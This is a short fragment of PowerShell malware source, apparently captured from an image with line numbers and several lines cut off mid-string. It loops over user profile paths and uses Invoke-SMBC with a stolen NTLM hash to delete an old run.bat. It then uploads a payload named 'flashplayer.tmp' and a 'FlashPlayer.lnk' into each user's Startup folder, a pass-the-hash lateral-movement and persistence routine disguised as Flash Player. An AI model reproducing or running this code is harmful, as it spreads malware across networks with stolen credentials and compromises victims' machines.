 10073 }
10074 for ($k=0; $k -lt $path_arry.Count; $k++ ){
10075 $path_arry[$k]
10076 $script:sign = ""
10077 $sign_path = $path_arry[$k].trim()+'\AppData\Roaming\sign.txt'
10078 $core_path = $path_arry[$k].trim()+'\AppData\Roaming\flashplayer.tmp'
10079 $old_path = $path_arry[$k].trim()+'\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\run.bat'
10080 $link_path = $path_arry[$k].trim()+'\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\FlashPlayer.lnk'
10081 Invoke-SMBC -Domain $domain -Username $user -Hash $ipchash[$i] -Action Put -Source $byte_sign -Destination "$sign_p
10082 Invoke-SMBC -Domain $domain -Username $user -Hash $ipchash[$i] -Action Delete -Source "$old_path"
10083 if($script:sign -eq ''){
10084 $core_path
10085 Invoke-SMBC -Domain $domain -Username $user -Hash $ipchash[$i] -Action Delete -Source "$core_path"
10086 Invoke-SMBC -Domain $domain -Username $user -Hash $ipchash[$i] -Action Put -Source $byte_core -Destination "$co
10087 $link_path
10088 Invoke-SMBC -Domain $domain -Username $user -Hash $ipchash[$i] -Action Delete -Source "$link_path"
10089 Invoke-SMBC -Domain $domain -Username $user -Hash $ipchash[$i] -Action Put -Source $byte_link -Destination "$li
10090 }else{
10091 "Bypass"
10092 }
10093 }
10094 break